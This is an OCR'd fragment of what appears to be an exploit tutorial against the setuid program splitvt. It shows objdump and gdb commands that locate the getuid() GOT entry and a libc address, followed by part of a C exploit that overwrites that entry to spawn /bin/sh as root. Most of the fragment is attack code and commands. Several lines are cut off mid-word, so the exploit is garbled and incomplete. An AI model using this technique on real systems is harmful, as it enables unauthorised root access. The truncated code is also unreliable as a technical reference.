
    Another method, which will only  work on systems wh
    setuid root, is  to replace the  call to getuid()  
        $ objdump -R /usr/bin/splitvt | grep getuid

        08052f30

        $ cp /usr/bin/splitvt /tmp/splitvt

        $ gdb /tmp/splitvt

        (gdb) break getopt

        (gdb) run

        (gdb) p sync

        0x40105b80

        /* <fixme> */

        #define COMMAND "/bin/sh"

        #define HOME_VALUE "foobar"

        #define SPLITVT "/usr/bin/splitvt"

        #define STACK (0xc0000000-4)

        n_t n[] = {

            { short_int, (void *)(0x08052f30 + 0), /*40
            { short_int, (void *)(0x08052f30 + 2), 0x40
            { null }

        };

        /* </fixme> */

        $ gcc -o spitvt spitvt.c
